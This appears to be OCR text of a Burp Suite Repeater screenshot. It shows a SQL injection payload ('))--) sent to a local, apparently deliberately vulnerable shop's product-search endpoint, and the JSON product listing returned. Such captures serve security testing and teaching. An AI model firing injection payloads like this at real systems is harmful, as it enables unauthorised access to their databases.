 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='%29%29-- HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua-platform: "Windows"
4 Content-Length: 1298
5
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8080/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss;
17
18 Connection: keep-alive
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 04:14:48 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 34158
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Feature-Policy: payment 'self'
10 X-Recruiting: /#/jobs
11 ETag:
12 Vary: Accept-Encoding
13 Server: nginx
14 Access-Control-Allow-Headers: *
15
16 {
"status":"success",
"data":[
{
"id":1,
"name":"Apple Juice (1000ml)",
"description":"The all-time classic.",
"price":1.99,
"deluxePrice":0.99,
"image":"apple_juice.jpg",
"alternateImages":[
{
"file":"apple_juice-1x.avif",
"format":"image/avif",
"density":"1x"
},
{
"file":"apple_juice-2x.avif",
"format":"image/avif",
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Name Value
q '))--
Request body parameters 12
Request cookies 0
Request headers 3
Response headers 13
Inspector
Notes
Custom actions
Done 34,572 bytes | 1,031 millis
Event log (2) All issues Memory: 152.7MB of 2.94GB Disabled